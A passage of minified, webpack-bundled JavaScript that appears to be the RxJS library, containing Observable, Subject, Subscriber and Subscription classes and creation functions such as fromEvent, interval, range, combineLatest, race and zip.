0),i?et(t,e,r).pipe((0,L.U)((function(t){return(0,B.k)(t)?i.apply(void 0,t):i(t)}))):new n.y((function(n){rt(t,e,(function(t){arguments.length>1?n.next(Array.prototype.slice.call(arguments)):n.next(t)}),n,r)}))}function rt(t,e,r,n,i){var o;if(function(t){return t&&"function"==typeof t.addEventListener&&"function"==typeof t.removeEventListener}(t)){var a=t;t.addEventListener(e,r,i),o=function(){return a.removeEventListener(e,r,i)}}else if(function(t){return t&&"function"==typeof t.on&&"function"==typeof t.off}(t)){var u=t;t.on(e,r),o=function(){return u.off(e,r)}}else if(function(t){return t&&"function"==typeof t.addListener&&"function"==typeof t.removeListener}(t)){var s=t;t.addListener(e,r),o=function(){return s.removeListener(e,r)}}else{if(!t||!t.length)throw new TypeError("Invalid event target");for(var c=0,l=t.length;c<l;c++)rt(t[c],e,r,n,i)}n.add(o)}function nt(t,e,r){return r?nt(t,e).pipe((0,L.U)((function(t){return(0,B.k)(t)?r.apply(void 0,t):r(t)}))):new n.y((function(r){var n,i=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return r.next(1===t.length?t[0]:t)};try{n=t(i)}catch(t){return void r.error(t)}if((0,tt.m)(e))return function(){return e(i,n)}}))}function it(t,e,r,i,o){var a,u;if(1==arguments.length){var s=t;u=s.initialState,e=s.condition,r=s.iterate,a=s.resultSelector||j.y,o=s.scheduler}else void 0===i||(0,D.K)(i)?(u=t,a=j.y,o=i):(u=t,a=i);return new n.y((function(t){var n=u;if(o)return o.schedule(ot,0,{subscriber:t,iterate:r,condition:e,resultSelector:a,state:n});for(;;){if(e){var i=void 0;try{i=e(n)}catch(e){return void t.error(e)}if(!i){t.complete();break}}var s=void 0;try{s=a(n)}catch(e){return void t.error(e)}if(t.next(s),t.closed)break;try{n=r(n)}catch(e){return void t.error(e)}}}))}function ot(t){var e=t.subscriber,r=t.condition;if(!e.closed){if(t.needIterate)try{t.state=t.iterate(t.state)}catch(t){return void e.error(t)}else t.needIterate=!0;if(r){var n=void 0;try{n=r(t.state)}catch(t){return void e.error(t)}if(!n)return void e.complete();if(e.closed)return}var i;try{i=t.resultSelector(t.state)}catch(t){return void e.error(t)}if(!e.closed&&(e.next(i),!e.closed))return this.schedule(t)}}function at(t,e,r){return void 0===e&&(e=K.E),void 0===r&&(r=K.E),(0,Z.P)((function(){return t()?e:r}))}var ut=r(35812);function st(t,e){return void 0===t&&(t=0),void 0===e&&(e=d.P),(!(0,ut.k)(t)||t<0)&&(t=0),e&&"function"==typeof e.schedule||(e=d.P),new n.y((function(r){return r.add(e.schedule(ct,t,{subscriber:r,counter:0,period:t})),r}))}function ct(t){var e=t.subscriber,r=t.counter,n=t.period;e.next(r),this.schedule({subscriber:e,counter:r+1,period:n},n)}var lt=r(14370),ft=new n.y(E.Z);function dt(){return ft}var pt=r(18170);function ht(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];if(0===t.length)return K.E;var r=t[0],i=t.slice(1);return 1===t.length&&(0,B.k)(r)?ht.apply(void 0,r):new n.y((function(t){var e=function(){return t.add(ht.apply(void 0,i).subscribe(t))};return(0,X.D)(r).subscribe({next:function(e){t.next(e)},error:e,complete:e})}))}function vt(t,e){return e?new n.y((function(r){var n=Object.keys(t),i=new x.w;return i.add(e.schedule(bt,0,{keys:n,index:0,subscriber:r,subscription:i,obj:t})),i})):new n.y((function(e){for(var r=Object.keys(t),n=0;n<r.length&&!e.closed;n++){var i=r[n];t.hasOwnProperty(i)&&e.next([i,t[i]])}e.complete()}))}function bt(t){var e=t.keys,r=t.index,n=t.subscriber,i=t.subscription,o=t.obj;if(!n.closed)if(r<e.length){var a=e[r];n.next([a,o[a]]),i.add(this.schedule({keys:e,index:r+1,subscriber:n,subscription:i,obj:o}))}else n.complete()}var yt=r(18463),mt=r(67843),gt=r(66008);function wt(t,e,r){return[(0,gt.h)(e,r)(new n.y((0,mt.s)(t))),(0,gt.h)((0,yt.f)(e,r))(new n.y((0,mt.s)(t)))]}var _t=r(38821);function St(t,e,r){return void 0===t&&(t=0),new n.y((function(n){void 0===e&&(e=t,t=0);var i=0,o=t;if(r)return r.schedule(xt,0,{index:i,count:e,start:t,subscriber:n});for(;;){if(i++>=e){n.complete();break}if(n.next(o++),n.closed)break}}))}function xt(t){var e=t.start,r=t.index,n=t.count,i=t.subscriber;r>=n?i.complete():(i.next(e),i.closed||(t.index=r+1,t.start=e+1,this.schedule(t)))}var Ot=r(64944),At=r(69604);function kt(t,e){return new n.y((function(r){var n,i;try{n=t()}catch(t){return void r.error(t)}try{i=e(n)}catch(t){return void r.error(t)}var o=(i?(0,X.D)(i):K.E).subscribe(r);return function(){o.unsubscribe(),n&&n.unsubscribe()}}))}var Et=r(25080),jt=r(38107),Tt=r(30150)},60364:(t,e,r)=>{"use strict";r.d(e,{c:()=>a});var n=r(70655),i=r(70211),o=r(98760),a=function(t){function e(){var e=null!==t&&t.apply(this,arguments)||this;return e.value=null,e.hasNext=!1,e.hasCompleted=!1,e}return n.ZT(e,t),e.prototype._subscribe=function(e){return this.hasError?(e.error(this.thrownError),o.w.EMPTY):this.hasCompleted&&this.hasNext?(e.next(this.value),e.complete(),o.w.EMPTY):t.prototype._subscribe.call(this,e)},e.prototype.next=function(t){this.hasCompleted||(this.value=t,this.hasNext=!0)},e.prototype.error=function(e){this.hasCompleted||t.prototype.error.call(this,e)},e.prototype.complete=function(){this.hasCompleted=!0,this.hasNext&&t.prototype.next.call(this,this.value),t.prototype.complete.call(this)},e}(i.xQ)},89233:(t,e,r)=>{"use strict";r.d(e,{X:()=>a});var n=r(70655),i=r(70211),o=r(41016),a=function(t){function e(e){var r=t.call(this)||this;return r._value=e,r}return n.ZT(e,t),Object.defineProperty(e.prototype,"value",{get:function(){return this.getValue()},enumerable:!0,configurable:!0}),e.prototype._subscribe=function(e){var r=t.prototype._subscribe.call(this,e);return r&&!r.closed&&e.next(this._value),r},e.prototype.getValue=function(){if(this.hasError)throw this.thrownError;if(this.closed)throw new o.N;return this._value},e.prototype.next=function(e){t.prototype.next.call(this,this._value=e)},e}(i.xQ)},42632:(t,e,r)=>{"use strict";r.d(e,{P:()=>u,W:()=>n});var n,i=r(5631),o=r(18170),a=r(64944);n||(n={});var u=function(){function t(t,e,r){this.kind=t,this.value=e,this.error=r,this.hasValue="N"===t}return t.prototype.observe=function(t){switch(this.kind){case"N":return t.next&&t.next(this.value);case"E":return t.error&&t.error(this.error);case"C":return t.complete&&t.complete()}},t.prototype.do=function(t,e,r){switch(this.kind){case"N":return t&&t(this.value);case"E":return e&&e(this.error);case"C":return r&&r()}},t.prototype.accept=function(t,e,r){return t&&"function"==typeof t.next?this.observe(t):this.do(t,e,r)},t.prototype.toObservable=function(){switch(this.kind){case"N":return(0,o.of)(this.value);case"E":return(0,a._)(this.error);case"C":return(0,i.c)()}throw new Error("unexpected notification kind value")},t.createNext=function(e){return void 0!==e?new t("N",e):t.undefinedValueNotification},t.createError=function(e){return new t("E",void 0,e)},t.createComplete=function(){return t.completeNotification},t.completeNotification=new t("C"),t.undefinedValueNotification=new t("N",void 0),t}()},92772:(t,e,r)=>{"use strict";r.d(e,{y:()=>l});var n=r(93642),i=r(10979),o=r(23142),a=r(32174),u=r(15050),s=r(62561),c=r(30150),l=function(){function t(t){this._isScalar=!1,t&&(this._subscribe=t)}return t.prototype.lift=function(e){var r=new t;return r.source=this,r.operator=e,r},t.prototype.subscribe=function(t,e,r){var n=this.operator,u=function(t,e,r){if(t){if(t instanceof i.L)return t;if(t[o.b])return t[o.b]()}return t||e||r?new i.L(t,e,r):new i.L(a.c)}(t,e,r);if(n?u.add(n.call(u,this.source)):u.add(this.source||c.v.useDeprecatedSynchronousErrorHandling&&!u.syncErrorThrowable?this._subscribe(u):this._trySubscribe(u)),c.v.useDeprecatedSynchronousErrorHandling&&u.syncErrorThrowable&&(u.syncErrorThrowable=!1,u.syncErrorThrown))throw u.syncErrorValue;return u},t.prototype._trySubscribe=function(t){try{return this._subscribe(t)}catch(e){c.v.useDeprecatedSynchronousErrorHandling&&(t.syncErrorThrown=!0,t.syncErrorValue=e),(0,n._)(t)?t.error(e):console.warn(e)}},t.prototype.forEach=function(t,e){var r=this;return new(e=f(e))((function(e,n){var i;i=r.subscribe((function(e){try{t(e)}catch(t){n(t),i&&i.unsubscribe()}}),n,e)}))},t.prototype._subscribe=function(t){var e=this.source;return e&&e.subscribe(t)},t.prototype[u.L]=function(){return this},t.prototype.pipe=function(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return 0===t.length?this:(0,s.U)(t)(this)},t.prototype.toPromise=function(t){var e=this;return new(t=f(t))((function(t,r){var n;e.subscribe((function(t){return n=t}),(function(t){return r(t)}),(function(){return t(n)}))}))},t.create=function(e){return new t(e)},t}();function f(t){if(t||(t=c.v.Promise||Promise),!t)throw new Error("no Promise impl found");return t}},32174:(t,e,r)=>{"use strict";r.d(e,{c:()=>o});var n=r(30150),i=r(71644),o={closed:!0,next:function(t){},error:function(t){if(n.v.useDeprecatedSynchronousErrorHandling)throw t;(0,i.z)(t)},complete:function(){}}},62039:(t,e,r)=>{"use strict";r.d(e,{L:()=>i});var n=r(70655),i=function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n.ZT(e,t),e.prototype.notifyNext=function(t,e,r,n,i){this.destination.next(e)},e.prototype.notifyError=function(t,e){this.destination.error(t)},e.prototype.notifyComplete=function(t){this.destination.complete()},e}(r(10979).L)},12630:(t,e,r)=>{"use strict";r.d(e,{t:()=>l});var n=r(70655),i=r(70211),o=r(92546),a=r(98760),u=r(89276),s=r(41016),c=r(18253),l=function(t){function e(e,r,n){void 0===e&&(e=Number.POSITIVE_INFINITY),void 0===r&&(r=Number.POSITIVE_INFINITY);var i=t.call(this)||this;return i.scheduler=n,i._events=[],i._infiniteTimeWindow=!1,i._bufferSize=e<1?1:e,i._windowTime=r<1?1:r,r===Number.POSITIVE_INFINITY?(i._infiniteTimeWindow=!0,i.next=i.nextInfiniteTimeWindow):i.next=i.nextTimeWindow,i}return n.ZT(e,t),e.prototype.nextInfiniteTimeWindow=function(e){if(!this.isStopped){var r=this._events;r.push(e),r.length>this._bufferSize&&r.shift()}t.prototype.next.call(this,e)},e.prototype.nextTimeWindow=function(e){this.isStopped||(this._events.push(new f(this._getNow(),e)),this._trimBufferThenGetEvents()),t.prototype.next.call(this,e)},e.prototype._subscribe=function(t){var e,r=this._infiniteTimeWindow,n=r?this._events:this._trimBufferThenGetEvents(),i=this.scheduler,o=n.length;if(this.closed)throw new s.N;if(this.isStopped||this.hasError?e=a.w.EMPTY:(this.observers.push(t),e=new c.W(this,t)),i&&t.add(t=new u.ht(t,i)),r)for(var l=0;l<o&&!t.closed;l++)t.next(n[l]);else for(l=0;l<o&&!t.closed;l++)t.next(n[l].value);return this.hasError?t.error(this.thrownError):this.isStopped&&t.complete(),e},e.prototype._getNow=function(){return(this.scheduler||o.c).now()},e.prototype._trimBufferThenGetEvents=function(){for(var t=this._getNow(),e=this._bufferSize,r=this._windowTime,n=this._events,i=n.length,o=0;o<i&&!(t-n[o].time<r);)o++;return i>e&&(o=Math.max(o,i-e)),o>0&&n.splice(0,o),n},e}(i.xQ),f=function(){return function(t,e){this.time=t,this.value=e}}()},38725:(t,e,r)=>{"use strict";r.d(e,{b:()=>n});var n=function(){function t(e,r){void 0===r&&(r=t.now),this.SchedulerAction=e,this.now=r}return t.prototype.schedule=function(t,e,r){return void 0===e&&(e=0),new this.SchedulerAction(this,t).schedule(r,e)},t.now=function(){return Date.now()},t}()},70211:(t,e,r)=>{"use strict";r.d(e,{Yc:()=>l,xQ:()=>f});var n=r(70655),i=r(92772),o=r(10979),a=r(98760),u=r(41016),s=r(18253),c=r(23142),l=function(t){function e(e){var r=t.call(this,e)||this;return r.destination=e,r}return n.ZT(e,t),e}(o.L),f=function(t){function e(){var e=t.call(this)||this;return e.observers=[],e.closed=!1,e.isStopped=!1,e.hasError=!1,e.thrownError=null,e}return n.ZT(e,t),e.prototype[c.b]=function(){return new l(this)},e.prototype.lift=function(t){var e=new d(this,this);return e.operator=t,e},e.prototype.next=function(t){if(this.closed)throw new u.N;if(!this.isStopped)for(var e=this.observers,r=e.length,n=e.slice(),i=0;i<r;i++)n[i].next(t)},e.prototype.error=function(t){if(this.closed)throw new u.N;this.hasError=!0,this.thrownError=t,this.isStopped=!0;for(var e=this.observers,r=e.length,n=e.slice(),i=0;i<r;i++)n[i].error(t);this.observers.length=0},e.prototype.complete=function(){if(this.closed)throw new u.N;this.isStopped=!0;for(var t=this.observers,e=t.length,r=t.slice(),n=0;n<e;n++)r[n].complete();this.observers.length=0},e.prototype.unsubscribe=function(){this.isStopped=!0,this.closed=!0,this.observers=null},e.prototype._trySubscribe=function(e){if(this.closed)throw new u.N;return t.prototype._trySubscribe.call(this,e)},e.prototype._subscribe=function(t){if(this.closed)throw new u.N;return this.hasError?(t.error(this.thrownError),a.w.EMPTY):this.isStopped?(t.complete(),a.w.EMPTY):(this.observers.push(t),new s.W(this,t))},e.prototype.asObservable=function(){var t=new i.y;return t.source=this,t},e.create=function(t,e){return new d(t,e)},e}(i.y),d=function(t){function e(e,r){var n=t.call(this)||this;return n.destination=e,n.source=r,n}return n.ZT(e,t),e.prototype.next=function(t){var e=this.destination;e&&e.next&&e.next(t)},e.prototype.error=function(t){var e=this.destination;e&&e.error&&this.destination.error(t)},e.prototype.complete=function(){var t=this.destination;t&&t.complete&&this.destination.complete()},e.prototype._subscribe=function(t){return this.source?this.source.subscribe(t):a.w.EMPTY},e}(f)},18253:(t,e,r)=>{"use strict";r.d(e,{W:()=>i});var n=r(70655),i=function(t){function e(e,r){var n=t.call(this)||this;return n.subject=e,n.subscriber=r,n.closed=!1,n}return n.ZT(e,t),e.prototype.unsubscribe=function(){if(!this.closed){this.closed=!0;var t=this.subject,e=t.observers;if(this.subject=null,e&&0!==e.length&&!t.isStopped&&!t.closed){var r=e.indexOf(this.subscriber);-1!==r&&e.splice(r,1)}}},e}(r(98760).w)},10979:(t,e,r)=>{"use strict";r.d(e,{L:()=>l});var n=r(70655),i=r(14156),o=r(32174),a=r(98760),u=r(23142),s=r(30150),c=r(71644),l=function(t){function e(r,n,i){var a=t.call(this)||this;switch(a.syncErrorValue=null,a.syncErrorThrown=!1,a.syncErrorThrowable=!1,a.isStopped=!1,arguments.length){case 0:a.destination=o.c;break;case 1:if(!r){a.destination=o.c;break}if("object"==typeof r){r instanceof e?(a.syncErrorThrowable=r.syncErrorThrowable,a.destination=r,r.add(a)):(a.syncErrorThrowable=!0,a.destination=new f(a,r));break}default:a.syncErrorThrowable=!0,a.destination=new f(a,r,n,i)}return a}return n.ZT(e,t),e.prototype[u.b]=function(){return this},e.create=function(t,r,n){var i=new e(t,r,n);return i.syncErrorThrowable=!1,i},e.prototype.next=function(t){this.isStopped||this._next(t)},e.prototype.error=function(t){this.isStopped||(this.isStopped=!0,this._error(t))},e.prototype.complete=function(){this.isStopped||(this.isStopped=!0,this._complete())},e.prototype.unsubscribe=function(){this.closed||(this.isStopped=!0,t.prototype.unsubscribe.call(this))},e.prototype._next=function(t){this.destination.next(t)},e.prototype._error=function(t){this.destination.error(t),this.unsubscribe()},e.prototype._complete=function(){this.destination.complete(),this.unsubscribe()},e.prototype._unsubscribeAndRecycle=function(){var t=this._parentOrParents;return this._parentOrParents=null,this.unsubscribe(),this.closed=!1,this.isStopped=!1,this._parentOrParents=t,this},e}(a.w),f=function(t){function e(e,r,n,a){var u,s=t.call(this)||this;s._parentSubscriber=e;var c=s;return(0,i.m)(r)?u=r:r&&(u=r.next,n=r.error,a=r.complete,r!==o.c&&(c=Object.create(r),(0,i.m)(c.unsubscribe)&&s.add(c.unsubscribe.bind(c)),c.unsubscribe=s.unsubscribe.bind(s))),s._context=c,s._next=u,s._error=n,s._complete=a,s}return n.ZT(e,t),e.prototype.next=function(t){if(!this.isStopped&&this._next){var e=this._parentSubscriber;s.v.useDeprecatedSynchronousErrorHandling&&e.syncErrorThrowable?this.__tryOrSetError(e,this._next,t)&&this.unsubscribe():this.__tryOrUnsub(this._next,t)}},e.prototype.error=function(t){if(!this.isStopped){var e=this._parentSubscriber,r=s.v.useDeprecatedSynchronousErrorHandling;if(this._error)r&&e.syncErrorThrowable?(this.__tryOrSetError(e,this._error,t),this.unsubscribe()):(this.__tryOrUnsub(this._error,t),this.unsubscribe());else if(e.syncErrorThrowable)r?(e.syncErrorValue=t,e.syncErrorThrown=!0):(0,c.z)(t),this.unsubscribe();else{if(this.unsubscribe(),r)throw t;(0,c.z)(t)}}},e.prototype.complete=function(){var t=this;if(!this.isStopped){var e=this._parentSubscriber;if(this._complete){var r=function(){return t._complete.call(t._context)};s.v.useDeprecatedSynchronousErrorHandling&&e.syncErrorThrowable?(this.__tryOrSetError(e,r),this.unsubscribe()):(this.__tryOrUnsub(r),this.unsubscribe())}else this.unsubscribe()}},e.prototype.__tryOrUnsub=function(t,e){try{t.call(this._context,e)}catch(t){if(this.unsubscribe(),s.v.useDeprecatedSynchronousErrorHandling)throw t;(0,c.z)(t)}},e.prototype.__tryOrSetError=function(t,e,r){if(!s.v.useDeprecatedSynchronousErrorHandling)throw new Error("bad call");try{e.call(this._context,r)}catch(e){return s.v.useDeprecatedSynchronousErrorHandling?(t.syncErrorValue=e,t.syncErrorThrown=!0,!0):((0,c.z)(e),!0)}return!1},e.prototype._unsubscribe=function(){var t=this._parentSubscriber;this._context=null,this._parentSubscriber=null,t.unsubscribe()},e}(l)},98760:(t,e,r)=>{"use strict";r.d(e,{w:()=>u});var n=r(59026),i=r(92009),o=r(14156),a=r(28782),u=function(){function t(t){this.closed=!1,this._parentOrParents=null,this._subscriptions=null,t&&(this._ctorUnsubscribe=!0,this._unsubscribe=t)}var e;return t.prototype.unsubscribe=function(){var e;if(!this.closed){var r=this,u=r._parentOrParents,c=r._ctorUnsubscribe,l=r._unsubscribe,f=r._subscriptions;if(this.closed=!0,this._parentOrParents=null,this._subscriptions=null,u instanceof t)u.remove(this);else if(null!==u)for(var d=0;d<u.length;++d)u[d].remove(this);if((0,o.m)(l)){c&&(this._unsubscribe=void 0);try{l.call(this)}catch(t){e=t instanceof a.B?s(t.errors):[t]}}if((0,n.k)(f)){d=-1;for(var p=f.length;++d<p;){var h=f[d];if((0,i.K)(h))try{h.unsubscribe()}catch(t){e=e||[],t instanceof a.B?e=e.concat(s(t.errors)):e.push(t)}}}if(e)throw new a.B(e)}},t.prototype.add=function(e){var r=e;if(!e)return t.EMPTY;switch(typeof e){case"function":r=new t(e);case"object":if(r===this||r.closed||"function"!=typeof r.unsubscribe)return r;if(this.closed)return r.unsubscribe(),r;if(!(r instanceof t)){var n=r;(r=new t)._subscriptions=[n]}break;default:throw new Error("unrecognized teardown "+e+" added to Subscription.")}var i=r._parentOrParents;if(null===i)r._parentOrParents=this;else if(i instanceof t){if(i===this)return r;r._parentOrParents=[i,this]}else{if(-1!==i.indexOf(this))return r;i.push(this)}var o=this._subscriptions;return null===o?this._subscriptions=[r]:o.push(r),r},t.prototype.remove=function(t){var e=this._subscriptions;if(e){var r=e.indexOf(t);-1!==r&&e.splice(r,1)}},t.EMPTY=((e=new t).closed=!0,e),t}();function s(t){return t.reduce((function(t,e){return t.concat(e instanceof a.B?e.errors:e)}),[])}},30150:(t,e,r)=>{"use strict";r.d(e,{v:()=>i});var n=!1,i={Promise:void 0,set useDeprecatedSynchronousErrorHandling(t){t&&(new Error).stack,n=t},get useDeprecatedSynchronousErrorHandling(){return n}}},17604:(t,e,r)=>{"use strict";r.d(e,{Ds:()=>s,IY:()=>u,ft:()=>c});var n=r(70655),i=r(10979),o=r(92772),a=r(67843),u=function(t){function e(e){var r=t.call(this)||this;return r.parent=e,r}return n.ZT(e,t),e.prototype._next=function(t){this.parent.notifyNext(t)},e.prototype._error=function(t){this.parent.notifyError(t),this.unsubscribe()},e.prototype._complete=function(){this.parent.notifyComplete(),this.unsubscribe()},e}(i.L),s=(i.L,function(t){function e(){return null!==t&&t.apply(this,arguments)||this}return n.ZT(e,t),e.prototype.notifyNext=function(t){this.destination.next(t)},e.prototype.notifyError=function(t){this.destination.error(t)},e.prototype.notifyComplete=function(){this.destination.complete()},e}(i.L));function c(t,e){if(!e.closed){if(t instanceof o.y)return t.subscribe(e);var r;try{r=(0,a.s)(t)(e)}catch(t){e.error(t)}return r}}i.L},33140:(t,e,r)=>{"use strict";r.d(e,{N:()=>l,c:()=>c});var n=r(70655),i=r(70211),o=r(92772),a=r(10979),u=r(98760),s=r(3018),c=function(t){function e(e,r){var n=t.call(this)||this;return n.source=e,n.subjectFactory=r,n._refCount=0,n._isComplete=!1,n}return n.ZT(e,t),e.prototype._subscribe=function(t){return this.getSubject().subscribe(t)},e.prototype.getSubject=function(){var t=this._subject;return t&&!t.isStopped||(this._subject=this.subjectFactory()),this._subject},e.prototype.connect=function(){var t=this._connection;return t||(this._isComplete=!1,(t=this._connection=new u.w).add(this.source.subscribe(new f(this.getSubject(),this))),t.closed&&(this._connection=null,t=u.w.EMPTY)),t},e.prototype.refCount=function(){return(0,s.x)()(this)},e}(o.y),l=function(){var t=c.prototype;return{operator:{value:null},_refCount:{value:0,writable:!0},_subject:{value:null,writable:!0},_connection:{value:null,writable:!0},_subscribe:{value:t._subscribe},_isComplete:{value:t._isComplete,writable:!0},getSubject:{value:t.getSubject},connect:{value:t.connect},refCount:{value:t.refCount}}}(),f=function(t){function e(e,r){var n=t.call(this,e)||this;return n.connectable=r,n}return n.ZT(e,t),e.prototype._error=function(e){this._unsubscribe(),t.prototype._error.call(this,e)},e.prototype._complete=function(){this.connectable._isComplete=!0,this._unsubscribe(),t.prototype._complete.call(this)},e.prototype._unsubscribe=function(){var t=this.connectable;if(t){this.connectable=null;var e=t._connection;t._refCount=0,t._subject=null,t._connection=null,e&&e.unsubscribe()}},e}(i.Yc);a.L},75142:(t,e,r)=>{"use strict";r.d(e,{Ms:()=>f,aj:()=>l});var n=r(70655),i=r(17507),o=r(59026),a=r(62039),u=r(52080),s=r(43375),c={};function l(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=void 0,n=void 0;return(0,i.K)(t[t.length-1])&&(n=t.pop()),"function"==typeof t[t.length-1]&&(r=t.pop()),1===t.length&&(0,o.k)(t[0])&&(t=t[0]),(0,s.n)(t,n).lift(new f(r))}var f=function(){function t(t){this.resultSelector=t}return t.prototype.call=function(t,e){return e.subscribe(new d(t,this.resultSelector))},t}(),d=function(t){function e(e,r){var n=t.call(this,e)||this;return n.resultSelector=r,n.active=0,n.values=[],n.observables=[],n}return n.ZT(e,t),e.prototype._next=function(t){this.values.push(c),this.observables.push(t)},e.prototype._complete=function(){var t=this.observables,e=t.length;if(0===e)this.destination.complete();else{this.active=e,this.toRespond=e;for(var r=0;r<e;r++){var n=t[r];this.add((0,u.D)(this,n,void 0,r))}}},e.prototype.notifyComplete=function(t){0==(this.active-=1)&&this.destination.complete()},e.prototype.notifyNext=function(t,e,r){var n=this.values,i=n[r],o=this.toRespond?i===c?--this.toRespond:this.toRespond:0;n[r]=e,0===o&&(this.resultSelector?this._tryResultSelector(n):this.destination.next(n.slice()))},e.prototype._tryResultSelector=function(t){var e;try{e=this.resultSelector.apply(this,t)}catch(t){return void this.destination.error(t)}this.destination.next(e)},e}(a.L)},49795:(t,e,r)=>{"use strict";r.d(e,{z:()=>o});var n=r(18170),i=r(52257);function o(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];return(0,i.u)()(n.of.apply(void 0,t))}},51410:(t,e,r)=>{"use strict";r.d(e,{P:()=>a});var n=r(92772),i=r(55760),o=r(5631);function a(t){return new n.y((function(e){var r;try{r=t()}catch(t){return void e.error(t)}return(r?(0,i.D)(r):(0,o.c)()).subscribe(e)}))}},5631:(t,e,r)=>{"use strict";r.d(e,{E:()=>i,c:()=>o});var n=r(92772),i=new n.y((function(t){return t.complete()}));function o(t){return t?function(t){return new n.y((function(e){return t.schedule((function(){return e.complete()}))}))}(t):i}},55760:(t,e,r)=>{"use strict";r.d(e,{D:()=>a});var n=r(92772),i=r(67843),o=r(38107);function a(t,e){return e?(0,o.x)(t,e):t instanceof n.y?t:new n.y((0,i.s)(t))}},43375:(t,e,r)=>{"use strict";r.d(e,{n:()=>a});var n=r(92772),i=r(56900),o=r(53109);function a(t,e){return e?(0,o.r)(t,e):new n.y((0,i.V)(t))}},14370:(t,e,r)=>{"use strict";r.d(e,{T:()=>u});var n=r(92772),i=r(17507),o=r(22556),a=r(43375);function u(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=Number.POSITIVE_INFINITY,u=null,s=t[t.length-1];return(0,i.K)(s)?(u=t.pop(),t.length>1&&"number"==typeof t[t.length-1]&&(r=t.pop())):"number"==typeof s&&(r=t.pop()),null===u&&1===t.length&&t[0]instanceof n.y?t[0]:(0,o.J)(r)((0,a.n)(t,u))}},18170:(t,e,r)=>{"use strict";r.d(e,{of:()=>a});var n=r(17507),i=r(43375),o=r(53109);function a(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=t[t.length-1];return(0,n.K)(r)?(t.pop(),(0,o.r)(t,r)):(0,i.n)(t)}},38821:(t,e,r)=>{"use strict";r.d(e,{S3:()=>s});var n=r(70655),i=r(59026),o=r(43375),a=r(62039),u=r(52080);function s(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];if(1===t.length){if(!(0,i.k)(t[0]))return t[0];t=t[0]}return(0,o.n)(t,void 0).lift(new c)}var c=function(){function t(){}return t.prototype.call=function(t,e){return e.subscribe(new l(t))},t}(),l=function(t){function e(e){var r=t.call(this,e)||this;return r.hasFirst=!1,r.observables=[],r.subscriptions=[],r}return n.ZT(e,t),e.prototype._next=function(t){this.observables.push(t)},e.prototype._complete=function(){var t=this.observables,e=t.length;if(0===e)this.destination.complete();else{for(var r=0;r<e&&!this.hasFirst;r++){var n=t[r],i=(0,u.D)(this,n,void 0,r);this.subscriptions&&this.subscriptions.push(i),this.add(i)}this.observables=null}},e.prototype.notifyNext=function(t,e,r){if(!this.hasFirst){this.hasFirst=!0;for(var n=0;n<this.subscriptions.length;n++)if(n!==r){var i=this.subscriptions[n];i.unsubscribe(),this.remove(i)}this.subscriptions=null}this.destination.next(e)},e}(a.L)},64944:(t,e,r)=>{"use strict";r.d(e,{_:()=>i});var n=r(92772);function i(t,e){return e?new n.y((function(r){return e.schedule(o,0,{error:t,subscriber:r})})):new n.y((function(e){return e.error(t)}))}function o(t){var e=t.error;t.subscriber.error(e)}},69604:(t,e,r)=>{"use strict";r.d(e,{H:()=>u});var n=r(92772),i=r(90964),o=r(35812),a=r(17507);function u(t,e,r){void 0===t&&(t=0);var u=-1;return(0,o.k)(e)?u=Number(e)<1?1:Number(e):(0,a.K)(e)&&(r=e),(0,a.K)(r)||(r=i.P),new n.y((function(e){var n=(0,o.k)(t)?t:+t-r.now();return r.schedule(s,n,{index:0,period:u,subscriber:e})}))}function s(t){var e=t.index,r=t.period,n=t.subscriber;if(n.next(e),!n.closed){if(-1===r)return n.complete();t.index=e+1,this.schedule(t,r)}}},25080:(t,e,r)=>{"use strict";r.d(e,{$R:()=>c,mx:()=>l});var n=r(70655),i=r(43375),o=r(59026),a=r(10979),u=r(999),s=r(17604);function c(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=t[t.length-1];return"function"==typeof r&&t.pop(),(0,i.n)(t,void 0).lift(new l(r))}var l=function(){function t(t){this.resultSelector=t}return t.prototype.call=function(t,e){return e.subscribe(new f(t,this.resultSelector))},t}(),f=function(t){function e(e,r,n){void 0===n&&(n=Object.create(null));var i=t.call(this,e)||this;return i.resultSelector=r,i.iterators=[],i.active=0,i.resultSelector="function"==typeof r?r:void 0,i}return n.ZT(e,t),e.prototype._next=function(t){var e=this.iterators;(0,o.k)(t)?e.push(new p(t)):"function"==typeof t[u.hZ]?e.push(new d(t[u.hZ]())):e.push(new h(this.destination,this,t))},e.prototype._complete=function(){var t=this.iterators,e=t.length;if(this.unsubscribe(),0!==e){this.active=e;for(var r=0;r<e;r++){var n=t[r];n.stillUnsubscribed?this.destination.add(n.subscribe()):this.active--}}else this.destination.complete()},e.prototype.notifyInactive=function(){this.active--,0===this.active&&this.destination.complete()},e.prototype.checkIterators=function(){for(var t=this.iterators,e=t.length,r=this.destination,n=0;n<e;n++)if("function"==typeof(a=t[n]).hasValue&&!a.hasValue())return;var i=!1,o=[];for(n=0;n<e;n++){var a,u=(a=t[n]).next();if(a.hasCompleted()&&(i=!0),u.done)return void r.complete();o.push(u.value)}this.resultSelector?this._tryresultSelector(o):r.next(o),i&&r.complete()},e.prototype._tryresultSelector=function(t){var e;try{e=this.resultSelector.apply(this,t)}catch(t){return void this.destination.error(t)}this.destination.next(e)},e}(a.L),d=function(){function t(t){this.iterator=t,this.nextResult=t.next()}return t.prototype.hasValue=function(){return!0},t.prototype.next=function(){var t=this.nextResult;return this.nextResult=this.iterator.next(),t},t.prototype.hasCompleted=function(){var t=this.nextResult;return Boolean(t&&t.done)},t}(),p=function(){function t(t){this.array=t,this.index=0,this.length=0,this.length=t.length}return t.prototype[u.hZ]=function(){return this},t.prototype.next=function(t){var e=this.index++,r=this.array;return e<this.length?{value:r[e],done:!1}:{value:null,done:!0}},t.prototype.hasValue=function(){return this.array.length>this.index},t.prototype.hasCompleted=function(){return this.array.length===this.index},t}(),h=function(t){function e(e,r,n){var i=t.call(this,e)||this;return i.parent=r,i.observable=n,i.stillUnsubscribed=!0,i.buffer=[],i.isComplete=!1,i}return n.ZT(e,t),e.prototype[u.hZ]=function(){return this},e.prototype.next=function(){var t=this.buffer;return 